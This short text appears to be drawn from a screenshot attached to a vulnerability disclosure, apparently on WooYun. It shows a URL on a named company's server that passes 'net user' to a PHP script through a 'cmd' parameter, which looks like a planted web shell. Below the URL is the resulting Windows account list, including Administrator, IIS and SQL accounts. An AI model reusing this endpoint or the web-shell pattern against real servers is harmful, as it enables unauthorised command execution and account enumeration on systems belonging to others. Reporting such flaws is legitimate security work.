 http://www.oeclogistics.com:8000/2.php?cmd=net%20user
收藏 九零-专注信 WooYun.org FreeBuf.CO md5在线查询 T00LS - 专 king7 - 补 #Google翻译 Win2008 R2
\\ 的用户帐户
-------------------------------------------------------------------------------
__vmware_user__ Administrator bmcz
Guest IUSR_OASERVER IWAM_OASERVER
king7 PROLINK qiantai
SQLDebugger SUPPORT_388945a0 user
命令运行完毕，但发生一个或多个错误。
www.wooyun.org